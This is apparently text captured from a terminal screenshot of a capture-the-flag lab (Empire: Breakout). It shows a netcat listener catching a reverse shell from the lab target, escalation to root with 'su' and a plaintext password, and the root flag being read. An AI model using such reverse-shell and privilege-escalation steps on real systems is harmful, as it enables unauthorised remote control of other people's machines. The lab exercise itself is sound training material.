 root@Windows: /home/apstro/Documents/vuln/Empire_2
File Edit View Search Terminal Help
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.141.128] from 192.168.141.139 [192.168.141.139] 44356
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio
),30(dip),44(video),46(plugdev),109(netdev)
$ su root
Password: Ts&4&YurgtRX(=~h
id
uid=0(root) gid=0(root) groups=0(root)
ls
pass.tar.gz
tar
user.txt
var
cd ../../root/
ls
rOOt.txt
cat rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity